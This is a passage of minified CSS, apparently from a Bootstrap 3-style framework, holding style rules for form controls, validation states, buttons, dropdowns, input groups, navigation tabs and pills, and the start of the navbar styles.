.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media 